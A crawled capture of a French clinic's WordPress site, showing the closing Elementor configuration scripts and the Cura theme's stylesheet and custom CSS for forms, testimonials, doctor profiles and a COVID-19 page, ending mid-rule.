var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cliniquelacapitale.com\/wp-admin\/admin-ajax.php","nonce":"ddc6f47a6e","urls":{"assets":"https:\/\/cliniquelacapitale.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cliniquelacapitale.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cliniquelacapitale.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/cliniquelacapitale.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cliniquelacapitale.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/cliniquelacapitale.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c7613fc7bf"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Clinique La Capitale","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.7" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.20.1" id="pro-preloaded-elements-handlers-js"></script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cliniquelacapitale.com/wp-content/themes/cura/style.css?ver=1769598466
body_size: 2862
content:
/*
Theme Name: Cura
Theme URI: https://cura.radiantthemes.com/
Author: RadiantThemes
Author URI: https://radiantthemes.com
Description: Cura was designed for Health, Medical, Clinics, Hospitals, Skincare, Pet clinic, healthcare, and Pharmacy business. Cura is 100% responsive medical & healthcare WordPress theme. It comes with Elementor, Mega menu and Slider Revolution premium plugin. Cura is ecommerce & translation ready. It has nicely designed event calendar/timetable for clinics. For Physician, Healthcare & Medical Clinic business Cura is a nice choice. Cura is loaded with header & footer builder which means you have possibility to create unlimited header and footer layouts. You can edit header/footer and even blogs within Elementor. It's optimized for fast loading & performance.
Version: 1.0.2
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: cura
Tags: clinic, health, healthcare, treatment center, skin care, skin clinic, therapy, life coach, coaching, veterinary clinic, doctor, hospital, blog, shop, woocommerce, theme-options, left-sidebar, right-sidebar, header options, sticky post, translation ready, threaded comments

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Cura is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

.admin-bar .block {
	top: 32px;
}
#yith-quick-view-content .input-group-addon.quantity-decrease,  #yith-quick-view-content .input-group-addon.quantity-increase{
    display: none;
}

.elementor-33793 .elementor-element.elementor-element-0e22038 #rt-mainMenu nav > ul > li > a{text-transform:capitalize !important;}


button.detaille {
    text-align: center;
    display: block;
    width: 150px;
    margin: auto !important;
    padding: 14px;
    background: #0828B9;
    color: #fff;
    border: 0;
    font-size: 15px;
    font-weight: 600;
}

.elementor-editor-active .detaille_bloc 
{
	display:block !important;
}

header .elementor-section.elementor-section-boxed > .elementor-container {    max-width: 1323px;}
.elementor-33793 .elementor-element.elementor-element-0e22038 #rt-mainMenu nav > ul > li > a {    letter-spacing: 0.40px !important;    font-size: 15px !important;}
#rt-mainMenu nav > ul > li {    padding-left: 18px !important;}

.home section.elementor-section.elementor-top-section.elementor-element.elementor-element-b69bdfc.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    background: #fffc !important;
    border-bottom: 2px solid #fba716;
}
.tudio-copyright a {color: #fff;}
.tudio-copyright a:hover {color: #ff0000; transition: 0.2ms;}

@media (max-width: 768px){
.tudio-copyright {text-align: center !important;}
}

--- FILE ---
content_type: text/css
request_url: https://cliniquelacapitale.com/wp-content/themes/cura/assets/css/radiantthemes-user-custom.css?ver=1769598466
body_size: 66761
content:

/* TESTIMONIALS */


.newsletter .form input[type="email"] {
    font-size: 18px;
    width: 100%;
    height: 53px;
    line-height: 32px;
    /*font-family: 'Jost Regular', Sans-serif;*/
    color: #54546F;
    background-color: #fff;
    border: none;
    padding-left: 15px;
    margin-right: 10px;
    border-radius: 0px;
}

.newsletter .form input[type="email"]::placeholder {
    color: #54546F;
}

.newsletter .form input[type="submit"] {
    width: 100%;
    height: 53px;
    font-size: 17px;
    line-height: 27px;
    /*font-family: 'Jost Medium', Sans-serif;*/
    border: none;
    padding: 12px 33px;
    color: #fff;
    background-color: #FF583C;
    border-radius: 0px;
    /*margin-left: 15px;*/
}

.newsletter .spacing-info {
    padding: 0;
}

.newsletter .spacing-info-two {
    padding-right: 0;
}

.newsletter .newsletter-position {
    flex-wrap: nowrap !important;
}

/*.newsletter .form .icon{
    font-family:"themify" !important;
    padding:0 !important;
}*/

/*.newsletter .newsletter-info:before {
    content: "";
    position: relative;
    display:inline-block;
    top: 50px;
    left: 15px;
    width: 94%;
    height: 1px;
    background-color: #fff;
}*/

.pet-clinic .newsletter .form input[type="submit"] {
    width: 100%;
    height: 53px;
    font-size: 17px;
    line-height: 27px;
    /*font-family: 'Jost Medium', Sans-serif;*/
    border: none;
    padding: 12px 33px;
    color: #fff;
    background-color: #f5ab4a;
    border-radius: 0px;
    /*margin-left: 15px;*/
}

/* END NEWSLETTER */
@media only screen and (max-width: 767px) and (min-width: 250px) {
    .button-align .radiantthemes-custom-button.element-one[data-button-direction="right"] {
        text-align: left;
        display: flex;
        justify-content: flex-start;
    }

    .newsletter .form input[type="submit"] {
        ma
    }
}

/*END OF HOME PAGE TWO */
/* START OF HOME PAGE FOUR */
/* BANNER SECTION */
.banner-text .underline-two:after {
    content: "";
    position: absolute;
    top: 90%;
    left: 6px;
    width: 42%;
    height: 2px;
    background-color: #3d3c37;
}

.banner-text .underline-one:after {
    content: "";
    position: absolute;
    top: 40%;
    left: 6px;
    width: 43%;
    height: 2px;
    background-color: #3d3c37;
}

/*END BANNER SECTION */

.our-work-quote .fa-quote-left {
    color: #bbcdc3;
    font-size: 90px;
    top: -40px;
    left: 0;
    position: absolute;
}

.our-work-quote p {
    position: absolute;
    font-style: italic;
    top: 0;
    left: 0;
}



.why-choose-clinic:before {
    content: "";
    position: absolute;
    top: 50px;
    left: -52px;
    width: 405px;
    height: 405px;
    background: transparent;
    border: 2px dashed #e69472;
    border-radius: 205px;
    z-index: -1;
    animation-name: rotate-center;
    animation-duration: 30s;
    animation-timing-function: ease-in-out;
    animation-delay: 0;
    animation-iteration-count: infinite;
    animation-direction: normal;
    animation-fill-mode: none;
    animation-play-state: running;
}

@keyframes rotate-center {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.book-appointment .form-row {
    position: relative;
}

.book-appointment .form-row input[type="text"],
.book-appointment .form-row input[type="tel"],
.book-appointment .form-row input[type="email"] {
    height: 59px;
    background-color: #fafafa;
    border: 0;
    width: 100%;
    font-size: 16px;
    line-height: 28px;
    color: #7e7e7e;
    border-radius: 0;
    margin-bottom: 15px;
    padding: 0 20px;
}

.book-appointment .form-row i {
    position: absolute;
    top: 20px;
    color: #9a9a9a;
    right: 6%;
}

.book-appointment .form-row select {
    height: 59px;
    width: 100%;
    background-color: #fafafa;
    margin-bottom: 15px;
    border: 0;
    overflow: hidden;
    font-size: 16px;
    line-height: 28px;
    border-radius: 0;
    padding: 0 0 0 20px;
    color: #7e7e7e;
    appearance: none;
    -webkit-appearance: none;
    white-space: normal;
    word-wrap: break-word;
}

.book-appointment .form-row select:placeholder {
    color: #7e7e7e;
}

.book-appointment .form-row input[type="submit"] {
    width: 100%;
    padding: 12px 33px;
    background-color: #e69472;
    border: 0;
    font-size: 17px;
    letter-spacing: 0px;
    line-height: 27px;
    color: #ffffff;
    border-radius: 0;
    white-space: normal;
    word-wrap: break-word;
}


/* START TESTIMONIALS */

.testimonial.element-one .testimonial-item > .holder > .testimonial-data {
    text-align: left;
}

.testimonial.element-one .testimonial-item > .holder > .testimonial-title .title {
    text-align: left;
}

.testimonial.element-one .testimonial-item > .holder > .testimonial-title .designation {
    text-align: left;
}

.testimonial.element-one > .owl-nav {
    display: none;
}

.testimonial.element-one .testimonial-item > .holder > .testimonial-pic > .testimonial-pic-holder > .testimonial-pic-main {
    display: none;
}

.testimonial.element-one .testimonial-item > .holder > .testimonial-pic > .testimonial-pic-holder > .testimonial-pic-icon {
    top: 220px;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 3;
}

.testimonial.element-one .testimonial-item > .holder > .testimonial-pic > .testimonial-pic-holder > .testimonial-pic-icon {
    background-color: #f5f5f5 !important;
    color: #c9ddd2 !important;
    font-size: 65px;
}

.testimonial.element-one[class*='element-'].owl-dot-style-two .owl-dots {
    top: 250px;
    bottom: 0;
    left: -450px;
    right: 0;

}

.testimonial.element-one[class*='element-'] .owl-dots > .owl-dot {
    padding: 10px 0 0 10px;
    height: 30px;
    width: 30px;
    border-radius: 50px;
    /*border: 1px solid #000;*/
}

.testimonial.element-one[class*="element-"].owl-dot-style-two .owl-dots > .owl-dot.active > span {
    background-color: #E69472 !important;
}

.testimonial.element-one[class*="element-"].owl-dot-style-two .owl-dots > .owl-dot.active {
    border: 1px solid #E69472;
}

.testimonial.element-one .testimonial-item > .holder {
    margin-top: -73px !important;
}

/* END TESTIMONIALS */

/*START QUALIFIED DOCTORS */

.qualified-doctor:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    background-color: #f1e9e3;
    overflow: hidden;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: 1;
    transition: all .5s ease-in-out;
}

.qualified-doctor:hover:before {
    opacity: 1;
}

.qualified-doctor .title {
    content: "Dr. Carmelo G. Lock";
    display: flex;
    flex-direction: row;
    font-size: 25px;
    letter-spacing: 0px;
    line-height: 30px;
    color: #33302e;
    /*font-family: "Niveau Grotesk Regular";*/
    padding: 25% 23% 0 23%;
    left: 0;
    position: absolute;
    overflow: hidden;
    width: 100%;
    height: 100%;
    bottom: 0;
    right: 0;
    opacity: 0;
    z-index: 3;
    transition: all .5s ease-in-out;
}

.qualified-doctor:hover .title {
    opacity: 1;
}

.qualified-doctor .sub-title {
    position: absolute;
    display: flex;
    flex-direction: row;
    font-size: 18px;
    letter-spacing: 1px;
    line-height: 27px;
    color: #c98060;
    /*font-family: "Niveau Grotesk Regular";*/
    text-transform: uppercase;
    text-align: center;
    width: 100%;
    height: 100%;
    padding: 33% 30% 0 30%;
    overflow: hidden;
    bottom: 0;
    right: 0;
    left: 0;
    opacity: 0;
    z-index: 3;
    transition: all .5s ease-in-out;
}

.qualified-doctor:hover .sub-title {
    opacity: 1;
}

.qualified-doctor .text-detail {
    position: absolute;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    font-size: 18px;
    line-height: 28px;
    color: #636363;
    /*font-family: "Niveau Grotesk Regular";*/
    text-align: center;
    padding: 45% 5% 0 5%;
    overflow: hidden;
    width: 100%;
    height: 100%;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 3;
    opacity: 0;
    transition: all .5s ease-in-out;
}

.qualified-doctor:hover .text-detail {
    opacity: 1;

}

.qualified-doctor .text-link {
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    transition: all .5s ease-in-out;
    font-size: 17px;
    width: 100%;
    height: 100%;
    padding: 65% 37% 0 37%;
    letter-spacing: 0px;
    line-height: 27px;
    /*font-family: "Niveau Grotesk Regular";*/
    z-index: 4;
}

.qualified-doctor .text-link a {
    text-decoration: underline !important;
    color: #1d1d1d;
}

.qualified-doctor .text-link a:hover {
    color: #1d1d1d;
    text-decoration: none !important;
}

.qualified-doctor:hover .text-link {
    opacity: 1;
}

/*END QUALIFIED DOCTORS */
/* START BEFORE AFTER */

/*.rt-beforeafter.element-one .handle{
    left:57% 
}
.rt-beforeafter.element-one .resize{
    width:57%;
}*/

/* END BEFORE AFTER */


/* END OF HOME PAGE FOUR */

/* START HOME PAGE FIVE */
.search-menu .form .search {
    font-family: 'themify';
    color: #000;
}

.search-menu .form input[type="text"] {
    width: 100%;
    border: 0;
    background-color: #fafafa;

}

.search-menu .form input[type="submit"] {
    width: 100%;
    border: 0;
    background-color: #fafafa;
    margin-left: -50px;

}

.top-header .elementor-icon-list-text {
    margin-top: -5px;
}



/* END HOME PAGE FIVE */

/*START HOME PAGE THREE */
/* TESTIMONIALS */
.element-five.testimonial[class*='element-'].owl-dot-style-two .owl-dots {
    display: none;
}

.element-five.testimonial.element-five > .owl-nav {
    display: none;
}

/* TESTIMONIALS */
.how-it-work-div .book-appointment {
    transform: translate3d(0, 0, 0);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.how-it-work-div:hover .book-appointment {
    transform: translate3d(0, -102px, 0);
}

.how-it-work-div .appointment-text,
.how-it-work-div .book-appointment-button {
    opacity: 0;
    transform: translate3d(0, 0, 0);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.how-it-work-div:hover .appointment-text {
    opacity: 1;
    transform: translate3d(0, -90px, 0);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.how-it-work-div:hover .book-appointment-button {
    opacity: 1;
    transform: translate3d(0, -102px, 0);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.counselling-effect-main .main-image {
    position: absolute;
    min-width: 655px;
    left: -165px;
    top: 0;
}

.counselling-effect .first-image {
    position: absolute;
    min-width: 405px;
    left: 40px;
    top: 0;
}

.counselling-effect .second-image {
    position: absolute;
    min-width: 405px;
    left: 115px;
    top: 0;
}

.counselling-effect .third-image {
    position: absolute;
    min-width: 405px;
    left: 40px;
    top: 363px;
}

.counselling-effect .forth-image {
    position: absolute;
    min-width: 405px;
    left: 115px;
    top: 363px;
}

.counselling-effect .first-image:before,
.counselling-effect .second-image:before,
.counselling-effect .third-image:before,
.counselling-effect .forth-image:before {
    content: "";
    position: absolute;
    left: 15px;
    top: 15px;
    width: 92%;
    height: 92%;
    overflow: hidden;
    background-color: rgba(236, 158, 124, 0.7);
    z-index: 3;
    opacity: 0;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.counselling-effect-main .main-image:before {
    content: "";
    position: absolute;
    left: 15px;
    top: 15px;
    width: 95.5%;
    height: 96%;
    overflow: hidden;
    background-color: rgba(236, 158, 124, 0.7);
    z-index: 3;
    opacity: 0;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.counselling-effect-main h3 {
    font-size: 25px;
    line-height: 45px;
    color: #ffffff;
    font-weight: bold;
/*    font-family: "PlayfairDisplay-SemiBold", Sans-serif;*/
    position: absolute;
    left: 32%;
    top: 35%;
    /*padding:0 17%;*/
    z-index: 4;
    opacity: 0;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

/*.counselling-effect h3{
    font-size: 25px;
    line-height: 45px;
    color: #ffffff;
    font-weight: bold;
    font-family: "PlayfairDisplay-SemiBold", Sans-serif;
    position:absolute;
    left:20%;
    top:20%;
    /*padding:0 17%;*/
/* z-index:4;
    opacity:0;
    transition:all 0.5s ease-in-out;
    -webkit-transition:all 0.5s ease-in-out;
}*/
.counselling-effect .second-image h3 {
    left: 25%;
}

.counselling-effect .third-image h3 {
    left: 25%;
}

.counselling-effect .forth-image h3 {
    left: 32%;
}

.counselling-effect p {
    font-size: 18px;
    line-height: 30px;
    color: #ffffff;
    /*font-family: "Jost Regular";*/
    text-align: center;
    position: absolute;
    left: 0;
    top: 35%;
    padding: 0 10%;
    z-index: 4;
    opacity: 0;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}


/* COUNSELLING  */
.counselling-effect .elementor-image:before {
    content: "";
    position: absolute;
    top: 3%;
    left: -24%;
    width: 102%;
    height: 94%;
    opacity: 0;
    background-color: rgba(236, 158, 124, 0.5);
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.counselling-effect:hover .elementor-image:before,
.counselling-effect-image:hover .elementor-image:before,
.counselling-effect-image-two:hover .elementor-image:before {
    opacity: 1;
}

.counselling-effect-image .elementor-image:before {
    content: "";
    position: absolute;
    top: 3%;
    left: -22%;
    width: 125%;
    height: 94%;
    opacity: 0;
    background-color: rgba(236, 158, 124, 0.5);
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.counselling-effect-image-two .elementor-image:before {
    content: "";
    position: absolute;
    top: 3%;
    left: 23%;
    width: 125%;
    height: 94%;
    opacity: 0;
    background-color: rgba(236, 158, 124, 0.5);
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.counselling-effect .elementor-heading-title,
.counselling-effect .elementor-text-editor,
.counselling-effect .elementor-icon-list-item,
.counselling-effect-image .elementor-heading-title,
.counselling-effect-image .elementor-text-editor,
.counselling-effect-image .elementor-icon-list-item,
.counselling-effect-image-two .elementor-heading-title,
.counselling-effect-image-two .elementor-text-editor,
.counselling-effect-image-two .elementor-icon-list-item {
    opacity: 0;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.counselling-effect:hover .elementor-heading-title,
.counselling-effect:hover .elementor-text-editor,
.counselling-effect:hover .elementor-icon-list-item,
.counselling-effect-image:hover .elementor-heading-title,
.counselling-effect-image:hover .elementor-text-editor,
.counselling-effect-image:hover .elementor-icon-list-item,
.counselling-effect-image-two:hover .elementor-heading-title,
.counselling-effect-image-two:hover .elementor-text-editor,
.counselling-effect-image-two:hover .elementor-icon-list-item {
    opacity: 1;
}

/*.counselling-effect-image-two .elementor-icon-list-item:before,
.counselling-effect-image .elementor-icon-list-item:before{
    content:"";
    position:absolute;
    top:80%;
    left:36%;
    width:105px;
    height:1px;
    background-color:#fff;
    transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
}*/
/*.counselling-effect .elementor-icon-list-item:before{
    content:"";
    position:absolute;
    top:80%;
    left:44%;
    width:105px;
    height:1px;
    background-color:#fff;
    transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
}*/
/*.counselling-effect .elementor-icon-list-item{
    border-bottom:1px solid #fff; !important;
    display:inline-block;
    height:10px;
}*/
.counselling-effect-image-two .elementor-icon-list-item:hover:before,
.counselling-effect-image .elementor-icon-list-item:hover:before,
.counselling-effect .elementor-icon-list-item:hover:before {
    width: 0;
}

/*  COUNSELLING  */

.our-team-effect .elementor-image:before {
    content: "";
    position: absolute;
    left: 7.5%;
    top: 5%;
    width: 85%;
    height: 92%;
    opacity: 0;
    background-color: rgba(236, 158, 124, 0.5);
    overflow: hidden;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.our-team-effect:hover .elementor-image:before {
    opacity: 1;
}

.our-team-effect .text-one,
.our-team-effect .text-two {
    opacity: 0;
    transform: translate3d(0, 0, 0);
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.our-team-effect:hover .text-one,
.our-team-effect:hover .text-two {
    opacity: 1;
    transform: translate3d(0, 45%, 0);
}

.our-team-effect .text-two .elementor-icon-list-text:before {
    content: "";
    position: absolute;
    top: 85%;
    left: 2%;
    width: 95%;
    height: 1px;
    background-color: #fff;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.our-team-effect .text-two .elementor-icon-list-text:hover:before {
    width: 0;
}

/* START TESTIMONIALS DEMO THREE */
.demo-three-testimonials .testimonial.element-six .testimonial-item > .holder {
    padding: 55px 35px;
    box-shadow: none;
}

/*.demo-three-testimonials .testimonial.element-eight .owl-item{
    background-color:#f6f3ee !important;
} 
.demo-three-testimonials .testimonial.element-eight .owl-nav{
    display:none;
}
.demo-three-testimonials .testimonial.element-eight .owl-dots{
    display:block !important;
}*/

/* END TESTIMONIALS DEMO THREE */

.element-five .testimonial-title .col-md-6 {
    padding: 0;
}

/* END HOME PAGE THREE */

/* START HOME PAGE ONE */


.discover-more-effect .elementor-icon-list-item:before {
    content: "";
    position: absolute;
    top: 88%;
    left: 0;
    height: 1px;
    width: 100%;
    background-color: #f5ab4a;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.discover-more-effect .elementor-icon-list-item:hover:before {
    width: 0;
}

.contact-us-effect .elementor-icon-list-item:before {
    content: "";
    position: absolute;
    top: 88%;
    left: 2%;
    height: 1px;
    width: 112px;
    background-color: #f5ab4a;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.contact-us-effect .elementor-icon-list-item:hover:before {
    width: 0;
}

.view-all-services-effect .elementor-icon-list-item:before {
    content: "";
    position: absolute;
    top: 88%;
    left: 2%;
    height: 1px;
    width: 125px;
    background-color: #f5ab4a;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.view-all-services-effect .elementor-icon-list-item:hover:before {
    width: 0;
}

.counter-effect .elementor-counter-title {
    margin-left: -18px !important;
}




.demo-one-testimonials .testimonial.element-one .testimonial-item > .holder > .testimonial-data {
    text-align: center;
}

.demo-one-testimonials .fa-quote-left:before {
    display: none;
}

.demo-one-testimonials .testimonial.element-one .testimonial-item > .holder > .testimonial-pic > .testimonial-pic-holder > .testimonial-pic-main {
    display: block;
}

.demo-one-testimonials .testimonial.element-one .testimonial-item > .holder > .testimonial-pic > .testimonial-pic-holder > .testimonial-pic-main {
    position: absolute;
    left: -110px;
    top: 290px;
    width: 87px;
    height: 87px;
}

.demo-one-testimonials .testimonial.element-one .testimonial-item > .holder > .testimonial-pic > .testimonial-pic-holder > .testimonial-pic-icon {
    display: none;
}

.demo-one-testimonials .testimonial.element-one .testimonial-item > .holder > .testimonial-title .title {
    position: absolute;
    text-align: center;
    top: 230px;
    left: 48%;
}

.demo-one-testimonials .testimonial.element-one .testimonial-item > .holder > .testimonial-title .designation {
    position: absolute;
    text-align: center;
    top: 260px;
    left: 48%;
}

.demo-one-testimonials .owl-carousel.owl-drag .owl-item {
    height: 320px;
}

.demo-one-testimonials .testimonial.element-one[class*='element-'].owl-dot-style-two .owl-dots {
    top: 265px;
    bottom: 0;
    left: 360px;
    right: 0;
}

.demo-one-testimonials .testimonial.element-one[class*='element-'] .owl-dots > .owl-dot {
    border: none;
}

.demo-one-testimonials .testimonial.element-one[class*="element-"].owl-dot-style-two .owl-dots > .owl-dot.active {
    border: 1px solid #f5ab4a;
}

.demo-one-testimonials .testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot > span {
    width: 8px;
    height: 8px;
}

.pet-care .form input[type="email"] {
    font-size: 18px;
    line-height: 32px;
    height: 40px;
    color: #fdfdfc;
    /*font-family: "PlayfairDisplay-Regular";*/
    border: 0;
    width: 86%;
    background-color: transparent;
    /*padding-bottom: 10px;*/
    float: left;
}

.pet-care .form input[type="email"]::placeholder {
    color: #fdfdfc;
}

.pet-care .form input[type="submit"] {
    border: 0;
    background-color: transparent;
    /* padding-bottom: 10px;*/
    float: right;
}

.pet-care .form .icon {
    content: '\e628';
    font-family: themify !important;
    font-size: 25px;
    color: #f5ab4a;
    padding-top: 8px;
}

.pet-care .border-line:before {
    content: "";
    position: absolute;
    display: inline-block;
    top: 10px;
    left: 0;
    width: 100%;
    height: 1px;
    background-color: #fff;
    z-index: 3;
}

/* END HOME PAGE ONE */
/* START OF COVID-19 PAGE */

.find-doctor .radiantthemes-custom-button.element-one[data-button-icon-position="right"] .radiantthemes-custom-button-main i {
    position: relative;
    vertical-align: middle;
    top: 0;
    margin-left: 5px;
}

.effect-readmore .elementor-icon-list-item:before {
    content: "";
    position: absolute;
    top: 80%;
    left: 0;
    width: 100%;
    height: 1px;
    background-color: #fd7a53;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.effect-readmore .elementor-icon-list-item:hover:before {
    width: 0;
}

.symptom-list span.elementor-icon-list-text:before {
    content: "";
    position: relative;
    display: inline-block;
    width: 14px;
    height: 14px;
    border: 3px solid #FD7952;
    border-radius: 50px;
    left: -10px;
}
.symptom-phone .elementor-icon-list-text {
    position: relative;
    display: inline-block;
}
.symptom-phone .elementor-icon-list-text:before {
    content: "";
    position: absolute;
    bottom: 0px;
    left: 0;
    width: 100%;
    height: 1px;
    background-color: #54546F;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.symptom-phone .elementor-icon-list-text:hover:before {
    width: 0;
}

.faq-question .elementor-tab-title.elementor-active {
    background-color: #013ca3;
}

.faq-question .elementor-accordion .elementor-accordion-item {
    border-bottom: 1px solid rgba(0, 0, 0, 0.08) !important;
}

.faq-question .elementor-accordion .elementor-accordion-item:last-child {
    border: 0 !important;
}

.faq-question .elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon-opened {
    margin-top: 0px;
}

.faq-question .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed {
    margin-top: 0px;
}

.faq-question .elementor-accordion-icon-opened .ti-angle-down,
.faq-question .elementor-accordion-icon-closed .ti-angle-up {
    font-size: 12px;
}

.covid-appointment .form-spacing {
    padding: 0 12px !important;
}

.covid-appointment .form-row input[type="text"],
.covid-appointment .form-row input[type="email"],
.covid-appointment .form-row input[type="tel"] {
    width: 100%;
    height: 56px;
    background-color: #ffffff;
    font-size: 16px;
    line-height: 64px;
    color: #54546f;
    font-weight: 400;
    /*font-family: "Nunito";*/
    border: 0;
    margin-bottom: 15px;
    padding-left: 25px;
    border-radius: 0;
}

.covid-appointment .form-row textarea {
    width: 100%;
    height: 176px;
    background-color: #ffffff;
    font-size: 16px;
    line-height: 64px;
    color: #54546f;
    font-weight: 400;
    /*font-family: "Nunito";*/
    border: 0;
    margin-bottom: 5px;
    overflow: none;
    resize: none;
    padding-left: 25px;
    border-radius: 0;
}

.covid-appointment .form-row input[type="submit"] {
    width: 100%;
    height: 56px;
    background-color: #013ca3;
    font-size: 17px;
    letter-spacing: 0px;
    line-height: 27px;
    color: #fefefe;
    font-weight: 700;
    /*font-family: "Nunito";*/
    border: 0;
    border-radius: 0;
}
.get-in-touch .elementor-icon-list-text {
    position: relative;
    display: inline-block;
}
.get-in-touch .elementor-icon-list-text:before {
    content: "";
    position: absolute;
    background-color: #fd7952;
    display: inline-block;
    bottom: 0px;
    left: 0;
    width: 100%;
